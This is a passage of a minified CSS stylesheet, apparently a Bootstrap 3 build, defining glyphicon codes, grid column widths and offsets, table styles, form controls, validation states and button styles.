glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px;padding:30px 0}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:49.7%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.333333px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] 